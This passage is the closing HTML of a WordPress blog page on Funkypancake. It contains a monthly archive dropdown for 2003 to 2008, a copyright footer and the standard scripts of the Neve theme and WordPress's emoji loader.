	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"1410da44e4","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
